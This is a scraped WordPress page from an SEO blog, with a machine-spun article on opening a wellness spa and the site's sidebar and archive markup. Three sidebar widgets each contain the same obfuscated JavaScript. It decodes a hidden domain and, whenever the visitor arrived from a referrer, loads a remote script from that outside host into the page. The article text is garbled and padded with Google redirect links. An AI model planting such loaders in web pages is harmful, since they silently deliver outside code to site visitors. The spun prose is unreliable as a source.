.post-password-form input[type="submit"]:hover,#page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #999999;}/* Image Overlay */.image-overlay,#infscr-loading,#page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,#page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #999999;}/* Border */#page-footer a,#page-footer .savona-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.savona-preloader-wrap {background-color: #333333;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-slider.boxed-wrapper,#featured-links,.main-content,.page-footer-inner {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {background-image:url();}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}#featured-slider.boxed-wrapper {padding-top: 41px;}#featured-links .featured-link {margin-right: 30px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -30px) / 0);width: -webkit-calc( (100% - -30px) / 0);}.blog-grid > li {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) /2);width: -webkit-calc((100% - 37px ) /2);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) /3);width: -webkit-calc((100% - 2 * 37px ) /3);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) /4);width: -webkit-calc((100% - 3 * 37px ) /4);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.post-content > p:first-child:first-letter { /* MOD */float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}@-moz-document url-prefix() {.post-content > p:first-child:first-letter {margin-top: 10px !important;}}.footer-widgets > .savona-widget {width: 30%;margin-right: 5%;}.footer-widgets > .savona-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .savona-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce #page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,#page-content .woocommerce-breadcrumb,#page-content .woocommerce-review-link,#page-content .woocommerce-breadcrumb a,#page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce #page-content .woocommerce-result-count,.woocommerce-page #page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #999999;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce #page-content ul.products li.product .button,#page-content .woocommerce ul.products li.product .button,#page-content .woocommerce-MyAccount-navigation-link.is-active a,#page-content .woocommerce-MyAccount-navigation-link a:hover { color: #999999;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}#page-content .woocommerce input.button,#page-content .woocommerce a.button,#page-content .woocommerce a.button.alt,#page-content .woocommerce button.button.alt,#page-content .woocommerce input.button.alt,#page-content .woocommerce #respond input#submit.alt,.woocommerce #page-content .widget_product_search input[type="submit"],.woocommerce #page-content .woocommerce-message .button,.woocommerce #page-content a.button.alt,.woocommerce #page-content button.button.alt,.woocommerce #page-content #respond input#submit,.woocommerce #page-content .widget_price_filter .button,.woocommerce #page-content .woocommerce-message .button,.woocommerce-page #page-content .woocommerce-message .button,.woocommerce #page-content nav.woocommerce-pagination ul li a,.woocommerce #page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}#page-content .woocommerce input.button:hover,#page-content .woocommerce a.button:hover,#page-content .woocommerce a.button.alt:hover,#page-content .woocommerce button.button.alt:hover,#page-content .woocommerce input.button.alt:hover,#page-content .woocommerce #respond input#submit.alt:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce #page-content a.button.alt:hover,.woocommerce #page-content button.button.alt:hover,.woocommerce #page-content #respond input#submit:hover,.woocommerce #page-content .widget_price_filter .button:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce-page #page-content .woocommerce-message .button:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a:hover,.woocommerce #page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev,.woocommerce #page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover {color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-172 single-format-standard wp-theme-savona">
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">
		
		<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
		
		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->

	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
								<a href="https://seosolutioncompany.net/">SEO Solution Company</a>
				
								<br>
				<p class="site-description">SEO Solution Company</p>
								
			</div>
		</div>
		</div>
	</div><div id="main-nav" class="clear-fix" data-fixed="1">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		

		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://seosolutioncompany.net/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type &amp; hit enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Menu -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div id="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>

<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-lrsidebar" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="custom_html-113" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-172" class="post-172 post type-post status-publish format-standard hentry category-home">

	

	<div class="post-media">
			</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://seosolutioncompany.net/category/home/" rel="category tag">Home</a> </div>
		<h1 class="post-title">8 Tips for Opening Your Own Wellness Spa &#8211; Finance Training Topics</h1>
		
		<div class="post-meta clear-fix">
						<span class="post-date">November 19, 2020</span>
					</div>
		
	</header>

	<div class="post-content">

		<p><a href='https://financetrainingtopics.com/8-tips-for-opening-your-own-wellness-spa/'><img src='https://financetrainingtopics.com/wp-content/uploads/2020/11/how-to-open-a-wellness-spa.png' ></a> </p>
<p> That you really do not want to over burden themas several of those employees have specialties, however if somebody comes in with a more versatile restart that they could be a good hire to your business. Be cautious about expectations so that both you and your new employees know exactly what things to anticipate. </p>
<p>7. Think about  <a href='https://www.google.ml/url?q=https%3A%2F%2Ffinancetrainingtopics.com%2F8-tips-for-opening-your-own-wellness-spa%2F'>Each and Every </a> Cases Of a Leasing </p>
<p>Together with most of this out of the way, you may finally envision the major photo.  What exactly does a day in the life of your new spa look like? </p>
<p>This can be an important consideration. You can not only consider each of the upfront work when you think of howto open an spa. Additionally it is important to visualize an genuine ordinary day at the enterprise. </p>
<p>Visualize an individual coming in your spa. What exactly does the reception region seem like? How can they greeted? What companies are that they offered? Where do the services happen? </p>
<p>It&#8217;s also important to consider of exactly what it resembles when that customer renders. Now you ought to look at your purpose of sale approaches as entirely because you&#8217;ve considered every different part of your business. A POS system  <a href='https://maps.google.si/url?q=https%3A%2F%2Ffinancetrainingtopics.com%2F'>which is easy for </a> both you and your clients may get the full procedure go a lot more easily.  </p>
<p>When it comes to POS there are a ton of options nowadays. It&#8217;s crucial to set this account with any technician service you plan to have. A POS system moving down may be quite a important hindrance to get a business enterprise, particularly because it gets up and running, <a href='https://financetrainingtopics.com/8-tips-for-opening-your-own-wellness-spa/'>so figure out</a> the manner in which you are going to get support and back up whether something should go wrong. </p>
<p>8. Have a Minute to Make Certain to&#8217;re Able </p>
<p>Whew! Have a breath. This is all a lot to consider. </p>
<p>Establishing your own business is no little accomplishment. It&#8217;s an enormous sum of work, time, and dedication. So in case you have gotten so far pat on your rear. You have likely figured out by now which&#8221;how to start an spa&#8221; is about so Considerably More than just choosing a loc. x8qcuy9nfw.</p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://seosolutioncompany.net/author/seo-solution-company/" title="Posts by SEO Solution Company" rel="author">SEO Solution Company</a></span>
		
		<a href="https://seosolutioncompany.net/8-tips-for-opening-your-own-wellness-spa-finance-training-topics/#respond" class="post-comments" >No Comments</a>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://seosolutioncompany.net/expert-tips-to-turn-your-new-house-into-a-new-chic-home/" title="Expert Tips to Turn Your New House Into a New Chic Home" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://seosolutioncompany.net/what-to-do-when-you-need-help-paying-for-auto-repairs-auto-insurance/" title="What to Do When You Need Help Paying for Auto Repairs – Auto Insurance" class="single-navigation next-post">
		<i class="fa fa-angle-left"></i>
</a>
<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://seosolutioncompany.net/wp-login.php?redirect_to=https%3A%2F%2Fseosolutioncompany.net%2F8-tips-for-opening-your-own-wellness-spa-finance-training-topics%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="recent-comments-3" class="savona-widget widget_recent_comments"><div class="widget-title"><h2>Recent Comments</h2></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Cosmetic_dentistry" class="url" rel="ugc external nofollow">Mia Fernandez</a></span> on <a href="https://seosolutioncompany.net/boosting-your-business-with-seo/#comment-44">Boosting Your Business with SEO</a></li><li class="recentcomments"><span class="comment-author-link">Anthony Schmidt</span> on <a href="https://seosolutioncompany.net/online-marketing-for-your-business/#comment-43">Online Marketing for Your Business</a></li><li class="recentcomments"><span class="comment-author-link">Brianna Chambers</span> on <a href="https://seosolutioncompany.net/search-engine-rankings/#comment-42">Search Engine Rankings</a></li><li class="recentcomments"><span class="comment-author-link">Leroy Wamsey</span> on <a href="https://seosolutioncompany.net/make-the-internet-work-for-your-business/#comment-41">Make the Internet Work for Your Business</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://eng-tips.nethawk.net/blog/aberdeen-report-the-dangers-of-uninformed-erp-selection/" class="url" rel="ugc external nofollow">Joy George</a></span> on <a href="https://seosolutioncompany.net/get-cheap-effective-advertising-that-follows-consumers-wherever-they-go/#comment-40">Get Cheap, Effective Advertising that Follows Consumers Wherever They Go</a></li></ul></div><div id="recent-posts-3" class="savona-widget widget_recent_entries"><div class="widget-title"><h2>Recent Posts</h2></div>			<ul>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 16, 2026</span>
					<a href="https://seosolutioncompany.net/before-you-build-essential-land-preparation-services-every-property-owner-should-know-backyard-landscaping-ideas-newsletter/">Before You Build Essential Land Preparation Services Every Property Owner Should Know &#8211; Backyard Landscaping Ideas Newsletter</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 16, 2026</span>
					<a href="https://seosolutioncompany.net/the-family-calendar-guide-planning-appointments-activities-and-milestones-all-year-long-simplified-family-living/">The Family Calendar Guide Planning Appointments, Activities, and Milestones All Year Long &#8211; Simplified Family Living</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 16, 2026</span>
					<a href="https://seosolutioncompany.net/successful-industries-that-operate-behind-the-success-business-efficiency-hacks/">Successful Industries That Operate Behind the Success &#8211; Business Efficiency Hacks</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 15, 2026</span>
					<a href="https://seosolutioncompany.net/the-hidden-costs-of-buying-a-home-nobody-warns-you-about-real-estate-purchase-and-sales-newsletter/">The Hidden Costs of Buying a Home Nobody Warns You About &#8211; Real Estate Purchase and Sales Newsletter</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://seosolutioncompany.net/the-science-behind-healthy-snacks-for-weight-loss-live-to-fitness/">The Science Behind Healthy Snacks for Weight Loss &#8211; Live to Fitness</a>
				</li>
							</ul>
			 
			</div><div id="calendar-2" class="savona-widget widget_calendar"><div class="widget-title"><h2>Calendar</h2></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://seosolutioncompany.net/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://seosolutioncompany.net/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td><a href="https://seosolutioncompany.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://seosolutioncompany.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://seosolutioncompany.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://seosolutioncompany.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://seosolutioncompany.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://seosolutioncompany.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://seosolutioncompany.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://seosolutioncompany.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="archives-3" class="savona-widget widget_archive"><div class="widget-title"><h2>Archives</h2></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://seosolutioncompany.net/2026/01/'> January 2026 </option>
	<option value='https://seosolutioncompany.net/2025/12/'> December 2025 </option>
	<option value='https://seosolutioncompany.net/2025/11/'> November 2025 </option>
	<option value='https://seosolutioncompany.net/2025/10/'> October 2025 </option>
	<option value='https://seosolutioncompany.net/2025/09/'> September 2025 </option>
	<option value='https://seosolutioncompany.net/2025/08/'> August 2025 </option>
	<option value='https://seosolutioncompany.net/2025/07/'> July 2025 </option>
	<option value='https://seosolutioncompany.net/2025/06/'> June 2025 </option>
	<option value='https://seosolutioncompany.net/2025/05/'> May 2025 </option>
	<option value='https://seosolutioncompany.net/2025/04/'> April 2025 </option>
	<option value='https://seosolutioncompany.net/2025/03/'> March 2025 </option>
	<option value='https://seosolutioncompany.net/2025/02/'> February 2025 </option>
	<option value='https://seosolutioncompany.net/2025/01/'> January 2025 </option>
	<option value='https://seosolutioncompany.net/2024/12/'> December 2024 </option>
	<option value='https://seosolutioncompany.net/2024/11/'> November 2024 </option>
	<option value='https://seosolutioncompany.net/2024/10/'> October 2024 </option>
	<option value='https://seosolutioncompany.net/2024/09/'> September 2024 </option>
	<option value='https://seosolutioncompany.net/2024/08/'> August 2024 </option>
	<option value='https://seosolutioncompany.net/2024/07/'> July 2024 </option>
	<option value='https://seosolutioncompany.net/2024/06/'> June 2024 </option>
	<option value='https://seosolutioncompany.net/2024/05/'> May 2024 </option>
	<option value='https://seosolutioncompany.net/2024/04/'> April 2024 </option>
	<option value='https://seosolutioncompany.net/2024/03/'> March 2024 </option>
	<option value='https://seosolutioncompany.net/2024/02/'> February 2024 </option>
	<option value='https://seosolutioncompany.net/2024/01/'> January 2024 </option>
	<option value='https://seosolutioncompany.net/2023/12/'> December 2023 </option>
	<option value='https://seosolutioncompany.net/2023/11/'> November 2023 </option>
	<option value='https://seosolutioncompany.net/2023/10/'> October 2023 </option>
	<option value='https://seosolutioncompany.net/2023/09/'> September 2023 </option>
	<option value='https://seosolutioncompany.net/2023/08/'> August 2023 </option>
	<option value='https://seosolutioncompany.net/2023/07/'> July 2023 </option>
	<option value='https://seosolutioncompany.net/2023/06/'> June 2023 </option>
	<option value='https://seosolutioncompany.net/2023/05/'> May 2023 </option>
	<option value='https://seosolutioncompany.net/2023/04/'> April 2023 </option>
	<option value='https://seosolutioncompany.net/2023/03/'> March 2023 </option>
	<option value='https://seosolutioncompany.net/2023/02/'> February 2023 </option>
	<option value='https://seosolutioncompany.net/2023/01/'> January 2023 </option>
	<option value='https://seosolutioncompany.net/2022/12/'> December 2022 </option>
	<option value='https://seosolutioncompany.net/2022/11/'> November 2022 </option>
	<option value='https://seosolutioncompany.net/2022/10/'> October 2022 </option>
	<option value='https://seosolutioncompany.net/2022/09/'> September 2022 </option>
	<option value='https://seosolutioncompany.net/2022/08/'> August 2022 </option>
	<option value='https://seosolutioncompany.net/2022/07/'> July 2022 </option>
	<option value='https://seosolutioncompany.net/2022/06/'> June 2022 </option>
	<option value='https://seosolutioncompany.net/2022/05/'> May 2022 </option>
	<option value='https://seosolutioncompany.net/2022/04/'> April 2022 </option>
	<option value='https://seosolutioncompany.net/2022/03/'> March 2022 </option>
	<option value='https://seosolutioncompany.net/2022/02/'> February 2022 </option>
	<option value='https://seosolutioncompany.net/2022/01/'> January 2022 </option>
	<option value='https://seosolutioncompany.net/2021/12/'> December 2021 </option>
	<option value='https://seosolutioncompany.net/2021/11/'> November 2021 </option>
	<option value='https://seosolutioncompany.net/2021/10/'> October 2021 </option>
	<option value='https://seosolutioncompany.net/2021/09/'> September 2021 </option>
	<option value='https://seosolutioncompany.net/2021/08/'> August 2021 </option>
	<option value='https://seosolutioncompany.net/2021/07/'> July 2021 </option>
	<option value='https://seosolutioncompany.net/2021/06/'> June 2021 </option>
	<option value='https://seosolutioncompany.net/2021/05/'> May 2021 </option>
	<option value='https://seosolutioncompany.net/2021/04/'> April 2021 </option>
	<option value='https://seosolutioncompany.net/2021/03/'> March 2021 </option>
	<option value='https://seosolutioncompany.net/2021/02/'> February 2021 </option>
	<option value='https://seosolutioncompany.net/2021/01/'> January 2021 </option>
	<option value='https://seosolutioncompany.net/2020/12/'> December 2020 </option>
	<option value='https://seosolutioncompany.net/2020/11/'> November 2020 </option>
	<option value='https://seosolutioncompany.net/2020/10/'> October 2020 </option>
	<option value='https://seosolutioncompany.net/2020/09/'> September 2020 </option>
	<option value='https://seosolutioncompany.net/2020/08/'> August 2020 </option>
	<option value='https://seosolutioncompany.net/2015/12/'> December 2015 </option>
	<option value='https://seosolutioncompany.net/2014/01/'> January 2014 </option>
	<option value='https://seosolutioncompany.net/2013/12/'> December 2013 </option>
	<option value='https://seosolutioncompany.net/2013/10/'> October 2013 </option>
	<option value='https://seosolutioncompany.net/2013/09/'> September 2013 </option>
	<option value='https://seosolutioncompany.net/2013/08/'> August 2013 </option>
	<option value='https://seosolutioncompany.net/2013/07/'> July 2013 </option>
	<option value='https://seosolutioncompany.net/2013/06/'> June 2013 </option>
	<option value='https://seosolutioncompany.net/2013/05/'> May 2013 </option>
	<option value='https://seosolutioncompany.net/2013/04/'> April 2013 </option>
	<option value='https://seosolutioncompany.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

